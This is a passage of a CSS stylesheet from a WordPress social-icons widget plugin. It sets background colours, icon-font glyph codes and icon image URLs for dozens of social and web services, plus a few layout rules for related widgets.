ul.mks_social_widget_ul .stackoverflow_ico{background-color:#FD9827}
ul.mks_social_widget_ul .stayfriends_ico{background-color:#F08A1C}
ul.mks_social_widget_ul .steam_ico{background-color:#171a21}
ul.mks_social_widget_ul .storehouse_ico{background-color:#25B0E6}
ul.mks_social_widget_ul .swarm_ico{background-color:#FC9D3C}
ul.mks_social_widget_ul .teamspeak_ico{background-color:#465674}
ul.mks_social_widget_ul .teamviewer_ico{background-color:#168EF4}
ul.mks_social_widget_ul .technorati_ico{background-color:#5cb030}
ul.mks_social_widget_ul .telegram_ico{background-color:#0088cc}
ul.mks_social_widget_ul .tripadvisor_ico{background-color:#4B7E37}
ul.mks_social_widget_ul .tripit_ico{background-color:#1982C3}
ul.mks_social_widget_ul .triplej_ico{background-color:#E53531}
ul.mks_social_widget_ul .ventrilo_ico{background-color:#77808A}
ul.mks_social_widget_ul .viadeo_ico{background-color:#e4a000}
ul.mks_social_widget_ul .viber_ico{background-color:#7b519d}
ul.mks_social_widget_ul .whatsapp_ico{background-color:#20B038}
ul.mks_social_widget_ul .wikipedia_ico{background-color:#000000}
ul.mks_social_widget_ul .windows_ico{background-color:#00BDF6}
ul.mks_social_widget_ul .wykop_ico{background-color:#328efe}
ul.mks_social_widget_ul .xbox_ico{background-color:#92C83E}
ul.mks_social_widget_ul .yammer_ico{background-color:#1175C4}
ul.mks_social_widget_ul .yandex_ico{background-color:#FF0000}
ul.mks_social_widget_ul .yelp_ico{background-color:#c83218}
ul.mks_social_widget_ul .younow_ico{background-color:#61C03E}
ul.mks_social_widget_ul .zomato_ico{background-color:#cb202d}
ul.mks_social_widget_ul .zynga_ico{background-color:#DC0606}
ul.mks_social_widget_ul .airbnb_ico:before{content:"\e00e"}
ul.mks_social_widget_ul .amazon_ico:before{content:"\e05c"}
ul.mks_social_widget_ul .amplement_ico:before{content:"\e070"}
ul.mks_social_widget_ul .android_ico:before{content:"\e03e"}
ul.mks_social_widget_ul .angellist_ico:before{content:"\e062"}
ul.mks_social_widget_ul .sociconapp_ico:before{content:"\e013"}
ul.mks_social_widget_ul .apple_ico:before{content:"\e02e"}
ul.mks_social_widget_ul .baidu_ico:before{content:"\e061"}
ul.mks_social_widget_ul .bandcamp_ico:before{content:"\e06a"}
ul.mks_social_widget_ul .bebo_ico:before{content:"\e035"}
ul.mks_social_widget_ul .behance_ico:before{content:"\e027"}
ul.mks_social_widget_ul .blogger_ico:before{content:"\e020"}
ul.mks_social_widget_ul .buffer_ico:before{content:"\e018"}
ul.mks_social_widget_ul .coderwall_ico:before{content:"\e011"}
ul.mks_social_widget_ul .dailymotion_ico::before{content:"\e053"}
ul.mks_social_widget_ul .deezer_ico::before{content:"\e06c"}
ul.mks_social_widget_ul .delicious_ico:before{content:"\e028"}
ul.mks_social_widget_ul .deviantart_ico:before{content:"\e029"}
ul.mks_social_widget_ul .digg_ico:before{content:"\e025"}
ul.mks_social_widget_ul .disqus_ico:before{content:"\e019"}
ul.mks_social_widget_ul .douban_ico:before{content:"\e03b"}
ul.mks_social_widget_ul .draugiem_ico:before{content:"\e074"}
ul.mks_social_widget_ul .dribbble_ico:before{content:"\e023"}
ul.mks_social_widget_ul .drupal_ico:before{content:"\e002"}
ul.mks_social_widget_ul .ebay_ico:before{content:"\e063"}
ul.mks_social_widget_ul .ello_ico:before{content:"\e006"}
ul.mks_social_widget_ul .eight-tracks_ico::before{content:"\e05b"}
ul.mks_social_widget_ul .endomondo_ico:before{content:"\e075"}
ul.mks_social_widget_ul .envato_ico:before{content:"\e026"}
ul.mks_social_widget_ul .facebook_ico:before{content:"\e041"}
ul.mks_social_widget_ul .feedburner_ico:before{content:"\e048"}
ul.mks_social_widget_ul .filmweb_ico:before{content:"\e076"}
ul.mks_social_widget_ul .fh_px_ico:before{content:"\e056"}
ul.mks_social_widget_ul .flattr_ico:before{content:"\e02f"}
ul.mks_social_widget_ul .flickr_ico:before{content:"\e055"}
ul.mks_social_widget_ul .forrst_ico:before{content:"\e02a"}
ul.mks_social_widget_ul .foursquare_ico:before{content:"\e044"}
ul.mks_social_widget_ul .friendfeed_ico:before{content:"\e032"}
ul.mks_social_widget_ul .github_ico:before{content:"\e030"}
ul.mks_social_widget_ul .goodreads_ico:before{content:"\e014"}
ul.mks_social_widget_ul .google_ico:before{content:"\e067"}
ul.mks_social_widget_ul .google-play_ico:before{content:"\e02b"}
ul.mks_social_widget_ul .google-plus_ico:before{content:"\e042"}
ul.mks_social_widget_ul .google-play-2_ico:before{content:"\e02b"}
ul.mks_social_widget_ul .grooveshark_ico:before{content:"\e04f"}
ul.mks_social_widget_ul .houzz_ico:before{content:"\e00a"}
ul.mks_social_widget_ul .icq_ico:before{content:"\e05d"}
ul.mks_social_widget_ul .identica_ico:before{content:"\e034"}
ul.mks_social_widget_ul .imdb_ico:before{content:"\e064"}
ul.mks_social_widget_ul .instagram_ico:before{content:"\e057"}
ul.mks_social_widget_ul .istock_ico:before{content:"\e004"}
ul.mks_social_widget_ul .itunes_ico:before{content:"\e06b"}
ul.mks_social_widget_ul .lanyrd_ico:before{content:"\e016"}
ul.mks_social_widget_ul .lastfm_ico:before{content:"\e050"}
ul.mks_social_widget_ul .linkedin_ico:before{content:"\e049"}
ul.mks_social_widget_ul .mail_ico:before{content:"\e01f"}
ul.mks_social_widget_ul .medium_ico:before{content:"\e06d"}
ul.mks_social_widget_ul .meetup_ico:before{content:"\e03c"}
ul.mks_social_widget_ul .mixcloud_ico:before{content:"\e001"}
ul.mks_social_widget_ul .model-mayhem_ico:before{content:"\e000"}
ul.mks_social_widget_ul .mozilla-persona_ico:before{content:"\e008"}
ul.mks_social_widget_ul .mumble_ico:before{content:"\e07e"}
ul.mks_social_widget_ul .myspace_ico:before{content:"\e04c"}
ul.mks_social_widget_ul .newsvine_ico:before{content:"\e033"}
ul.mks_social_widget_ul .odnoklassniki_ico:before{content:"\e00d"}
ul.mks_social_widget_ul .openid_ico:before{content:"\e06f"}
ul.mks_social_widget_ul .outlook_ico:before{content:"\e010"}
ul.mks_social_widget_ul .patreon_ico:before{content:"\e01c"}
ul.mks_social_widget_ul .paypal_ico:before{content:"\e00c"}
ul.mks_social_widget_ul .periscope_ico:before{content:"\e00f"}
ul.mks_social_widget_ul .pinterest_ico:before{content:"\e043"}
ul.mks_social_widget_ul .playstation_ico:before{content:"\e03d"}
ul.mks_social_widget_ul .play-store_ico:before{content:"\e02b"}
ul.mks_social_widget_ul .pocket_ico:before{content:"\e01e"}
ul.mks_social_widget_ul .qq_ico:before{content:"\e03a"}
ul.mks_social_widget_ul .quora_ico:before{content:"\e073"}
ul.mks_social_widget_ul .raidcall_ico:before{content:"\e07d"}
ul.mks_social_widget_ul .ravelry_ico:before{content:"\e05f"}
ul.mks_social_widget_ul .reddit_ico:before{content:"\e022"}
ul.mks_social_widget_ul .renren_ico:before{content:"\e031"}
ul.mks_social_widget_ul .resident-advisor_ico:before{content:"\e066"}
ul.mks_social_widget_ul .rss_ico:before{content:"\e00b"}
ul.mks_social_widget_ul .sharethis_ico:before{content:"\e069"}
ul.mks_social_widget_ul .skype_ico:before{content:"\e046"}
ul.mks_social_widget_ul .slideshare_ico:before{content:"\e017"}
ul.mks_social_widget_ul .smugmug_ico:before{content:"\e05e"}
ul.mks_social_widget_ul .snapchat_ico:before{content:"\e03f"}
ul.mks_social_widget_ul .soundcloud_ico:before{content:"\e04d"}
ul.mks_social_widget_ul .spotify_ico:before{content:"\e04e"}
ul.mks_social_widget_ul .stackexchange_ico:before{content:"\e077"}
ul.mks_social_widget_ul .stackoverflow_ico:before{content:"\e007"}
ul.mks_social_widget_ul .stayfriends_ico:before{content:"\e065 "}
ul.mks_social_widget_ul .steam_ico:before{content:"\e037"}
ul.mks_social_widget_ul .storehouse_ico:before{content:"\e01d"}
ul.mks_social_widget_ul .stumbleupon_ico:before{content:"\e024"}
ul.mks_social_widget_ul .swarm_ico:before{content:"\e003"}
ul.mks_social_widget_ul .teamspeak_ico:before{content:"\e079"}
ul.mks_social_widget_ul .teamviewer_ico:before{content:"\e07a"}
ul.mks_social_widget_ul .technorati_ico:before{content:"\e021"}
ul.mks_social_widget_ul .telegram_ico:before{content:"\e06e"}
ul.mks_social_widget_ul .tripadvisor_ico:before{content:"\e012"}
ul.mks_social_widget_ul .tripit_ico:before{content:"\e015"}
ul.mks_social_widget_ul .triplej_ico:before{content:"\e009"}
ul.mks_social_widget_ul .tumblr_ico:before{content:"\e059"}
ul.mks_social_widget_ul .twitch_ico:before{content:"\e05a"}
ul.mks_social_widget_ul .twitter_ico:before{content:"\e040"}
ul.mks_social_widget_ul .ventrilo_ico:before{content:"\e07b"}
ul.mks_social_widget_ul .viadeo_ico:before{content:"\e04a"}
ul.mks_social_widget_ul .vimeo_ico:before{content:"\e052"}
ul.mks_social_widget_ul .vine_ico:before{content:"\e054"}
ul.mks_social_widget_ul .viber_ico:before{content:"\e071"}
ul.mks_social_widget_ul .vk_ico:before{content:"\e01a"}
ul.mks_social_widget_ul .weibo_ico:before{content:"\e060"}
ul.mks_social_widget_ul .whatsapp_ico:before{content:"\e01b"}
ul.mks_social_widget_ul .wikipedia_ico:before{content:"\e02d"}
ul.mks_social_widget_ul .windows_ico:before{content:"\e039"}
ul.mks_social_widget_ul .wordpress_ico:before{content:"\e058"}
ul.mks_social_widget_ul .wykop_ico:before{content:"\e078"}
ul.mks_social_widget_ul .xbox_ico:before{content:"\e038"}
ul.mks_social_widget_ul .xing_ico:before{content:"\e04b"}
ul.mks_social_widget_ul .yahoo_ico:before{content:"\e045"}
ul.mks_social_widget_ul .yammer_ico:before{content:"\e005"}
ul.mks_social_widget_ul .yandex_ico:before{content:"\e068"}
ul.mks_social_widget_ul .yelp_ico:before{content:"\e047"}
ul.mks_social_widget_ul .younow_ico:before{content:"\e07c"}
ul.mks_social_widget_ul .youtube_ico:before{content:"\e051"}
ul.mks_social_widget_ul .zerply_ico:before{content:"\e02c"}
ul.mks_social_widget_ul .zomato_ico:before{content:"\e072"}
ul.mks_social_widget_ul .zynga_ico:before{content:"\e036"}
ul.mks_social_widget_ul .aim_ico{background-image:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-smart-social-widget/css/../img/social_icons/aim_ico.png');background-repeat:no-repeat;background-position:center}
ul.mks_social_widget_ul .cargo_ico{background-image:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-smart-social-widget/css/../img/social_icons/cargo_ico.png');background-repeat:no-repeat;background-position:center}
ul.mks_social_widget_ul .evernote_ico{background-image:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-smart-social-widget/css/../img/social_icons/evernote_ico.png');background-repeat:no-repeat;background-position:center}
ul.mks_social_widget_ul .icloud_ico{background-image:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-smart-social-widget/css/../img/social_icons/icloud_ico.png');background-repeat:no-repeat;background-position:center}
ul.mks_social_widget_ul .picasa_ico{background-image:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-smart-social-widget/css/../img/social_icons/picasa_ico.png');background-repeat:no-repeat;background-position:center}
ul.mks_social_widget_ul .posterous_ico{background-image:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-smart-social-widget/css/../img/social_icons/posterous_ico.png');background-repeat:no-repeat;background-position:center}
ul.mks_social_widget_ul .tencent_ico{background-image:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-smart-social-widget/css/../img/social_icons/tencent_ico.png');background-repeat:no-repeat;background-position:center}
ul.mks_social_widget_ul .me2day_ico{background-image:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-smart-social-widget/css/../img/social_icons/me2day_ico.png');background-repeat:no-repeat;background-position:center}
ul.mks_themeforest_widget_ul li{width:80px!important;height:80px;display:inline-block!important;margin:0 2px 4px 0;padding:0;vertical-align:top}
ul.mks_themeforest_widget_ul li img{width:80px;height:80px;margin:0;padding:0}
.mks_read_more{text-align:center}
.mks_read_more{margin-top:10px}
.g-youtube{width:100%;height:400px}